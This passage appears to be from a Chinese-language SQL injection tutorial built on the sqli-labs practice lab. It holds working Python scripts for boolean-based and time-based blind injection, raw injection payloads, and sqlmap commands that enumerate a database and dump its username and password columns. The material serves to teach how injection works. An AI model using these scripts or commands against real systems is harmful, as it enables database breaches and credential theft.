import requests
url = "http://127.0.0.1/sqllabs/Less-8/"
result = ""
for i in range(1,100):
min_value = 33
max_value = 130
mid = (min_value+max_value)//2 #求取中值
while(min_value<max_value):
payload ="?id=1' and (ascii(substr(database(),{0},1))>{1}) --+".format(i,mid)
get_url = url + payload
html = requests.get(get_url)
get_url = ''
#判断中间数值的位置,中间数在目标之上,最大区间点替换为中间数,中间数在目标数目之下,最小区间点替换为中间数
if "You are in..........." in html.text:
min_value = mid+1
else:
max_value = mid
# --- 每一次循环都会刷新这里的中间数值
mid = (min_value+max_value)//2
#找不到目标元素时停止(停止符号可能得微调)
if(chr(mid)=="!"):
break
#将ACLL码转换为字符,叠加返回结果result
result += chr(mid)
print(result)
print("your result is:",result)
运行结果:

这里我们要注意的是二分法进行字符爆破的思路,首先,我们将判断字符转换为ascii码之后就成了数字,也就是说,先前的字符判断变成了现在的数值判断。此时又因为ascii码中常见字符对应的数字就是33-130这个数字区间,于是我们可以利用二分法。在33-130这个数字区间内进行二分查找。
关于二分查找的算法思路,这一点也是我看了好久的(算法混子就是我)。大致的意思是说,给定一个数字区间,求取地板中值(平均数向下取整)。之后,用中值和我们的目标数值进行对比,如果大了,则中值成为新的最大区间点,如果小了则数值成为新的最小区间。
在重新计算地板中值。进行下一轮比对,直到区间缩小到最大值和最小值相等。此时我们就可以拿到目标数值了。放到代码里就是while循环那一段,还是得好好斟酌斟酌。这个算法的效率明显是要高于我们4.3.1给出的字典爆破的。总之,二者都可以实现注入,各位看官那个顺手用哪个啦。
4.4 时间盲注
适用条件:存在注入点时,无论查询语句的正确还是错误,均不会产生回显。正常手段无法判断当前页面存在注入点。
我们以sqllab第9关为例进行一次简单的测试:
#测试语句
http://127.0.0.1/sqllabs/Less-9/?id=1' and 1=1 --+
http://127.0.0.1/sqllabs/Less-9/?id=1' and 1=2 --+

经过测试两种情况均不会产生页面变化,我们再次尝试睡眠函数是否起作用:
http://127.0.0.1/sqllabs/Less-9/
?id=1' and if(ascii(substr(user(),1,1))>1, sleep(5),0) --+

如果使用和4.3相同的思路,我们有两种解决方案来进行时间盲注,第一就是使用sqlmap一把梭。第二就是继续使用python脚本进行注入。
4.4.1 sqlmap实现时间盲注 - sqlmap简单应用
这里我们使用kali自带的sqlmap进行注入测试:
#1.判断是否存在注入点 -u
┌──(rootkali)-[~]
└─# sqlmap -u "http://192.168.2.1/sqllabs/Less-9/?id=1"
#2.获取数据库信息 --dbs
┌──(rootkali)-[~]
└─# sqlmap -u "http://192.168.2.1/sqllabs/Less-9/?id=1" --dbs
#3.指定数据库获取表名信息 --tables
┌──(rootkali)-[~]
└─# sqlmap -u "http://192.168.2.1/sqllabs/Less-9/?id=1" -D security --tables
#4.指定表名获取列信息 --columns
┌──(rootkali)-[~]
└─# sqlmap -u "http://192.168.2.1/sqllabs/Less-9/?id=1" -D security -T users --columns
#5.脱库,爬取数据库的信息 --dump -C "id,username,password"
┌──(rootkali)-[~]
└─# sqlmap -u "http://192.168.2.1/sqllabs/Less-9/?id=1" -D security -T users --dump -C "username,password"
#6判断用户是否是DBA(数据库管理员) --is-dba
┌──(rootkali)-[~]
└─# sqlmap -u "http://192.168.2.1/sqllabs/Less-9/?id=1" --is-dba
#更多内容移步官网查看
运行效果:

最终获取到的数据:

整个过程中快速高效,因为是在本地搭建的环境所以明显感觉到即使是时间盲注在SQLMAP的帮助下还是十分快速的。
4.4.2 python脚本实现时间盲注
这里我们在4.3.2的基础上加入时间模块进行微调,同样可以实现时间盲注的效果:
代码思路是一样的,只不过在布尔注入阶段我们判断正误的方法是通过页面回显,在这个时间盲注的场景中。我们就得用计时器,结合睡眠函数进行判断,以此达到注入的目的。
import requests
import time
url = "http://127.0.0.1/sqllabs/Less-9/"
result = ""
for i in range(1,100):
min_value = 33
max_value = 130
mid = (min_value+max_value)//2 #求取中值
while(min_value<max_value):
# payload ="?id=1' and (ascii(substr(database(),{0},1))>{1}) --+".format(i,mid)
payload = "?id=1' and if(ascii(substr(user(),{0},1))>{1}, sleep(2),0) --+".format(i, mid)
get_url = url + payload
time1 = time.time()
html = requests.get(get_url)
time2 = time.time()
get_url = ''
#判断中间数值的位置,中间数在目标之上,最大区间点替换为中间数,中间数在目标数目之下,最小区间点替换为中间数
time3 = time2 - time1
if time3 > 2:
min_value = mid+1
else:
max_value = mid
# --- 每一次循环都会刷新这里的中间数值
mid = (min_value+max_value)//2
#找不到目标元素时停止(停止符号可能得微调)
if(chr(mid)=="!"):
break
#将ACLL码转换为字符,叠加返回结果result
result += chr(mid)
print(result)
print("your result is:",result)
执行一分钟后:

嗯…还是sqlmap香,但是学习的话,还是要以原理为重,所以通过脚本编写有助于我们更加深入的了解这其中的原理。
5. 总结
本文对SQL注入的概念以及一般攻击流程,常见的的注入类型进行了梳理。
首先SQL注入的成因是用户输入的信息,被传递到后端程序中参与数据库的查询工作。但是系统未对用户的输入进行合理严格的过v,导致用户可以使用一些恶意的语句查询到数据库内的其他信息。造成信息泄露等一系列问题。危害巨大。
SQL注入的思路也是十分的明确,找到注入点,构造攻击语句、攻击语句执行,结果回显。在这一过程中因为回显结果的不同,我们需要用不同的处理方式来获取数据,这就是根据数据回显位置不同而产生的SQL注入常见分类:
我们将其分为联合查询、报错注入、盲注三大类。其中盲注又可以细分为时间盲注与布尔盲注。
联合查询:适用范围就是页面有数据回显位置,使用联合查询可以直接将数据出在网页上。
报错注入:网页仅存在报错回显,此时我们需要使用特殊的函数让数据库报错,在指定的报错位置输出我们的数据。常用的函数有undatexml,extractalue等函数。用于绕过的也有包括floor在内的一些其他函数。其中floor的报错原理是很有意思的一个点,首先利用floor(rand()*2)这个组合获取一组固定的数字序列即01101,再使用count(*)函数统计数据出现次数,并接入group by对floor(rand()*2)数据进行分组。其本质是再读入数据和插入数据时rand()函数会重复运行。运行流程大概是(读0插1,读1加1,读0插1,主键重复,引发报错)。
盲注:网页无任何回显,但是仍有注入点的页面可以使用。根据页面的反应不同我们采用不同的方案注入。页面如果跟随SQL语句的正误变化,我们可以以此作为条件进行判断。而没有明显特征的话我们就只能利用sleep函数尝试进行注入。
盲注的本质就是通过sunstr函数对返回的数据进行逐个字符的提取,结合我们的payload进行不断地爆破,最终获取数据。
二分法的使用则大大加快了我们的注入节奏,采用添加ascii函数将截取字符转换为ascii码的形式,对目标字符进行二分法逼近。高效且简洁。
当然sqlmap的使用也是一个要掌握的点,毕竟SQLmap的注入效率,高的没得说。
写到这里,基础知识部分算是总结了七七八八,后面的内容我会尽快进行整理…感谢阅读